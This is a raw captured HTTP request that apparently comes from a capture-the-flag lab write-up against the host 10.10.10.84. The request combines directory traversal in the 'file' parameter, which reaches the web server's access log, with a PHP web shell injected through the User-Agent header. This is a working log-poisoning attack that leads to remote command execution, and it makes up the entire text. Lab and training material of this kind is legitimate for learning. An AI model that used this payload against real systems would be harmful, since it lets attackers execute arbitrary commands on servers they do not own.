 Pretty Raw Hex
1 GET /browse.php?file=..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.84/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12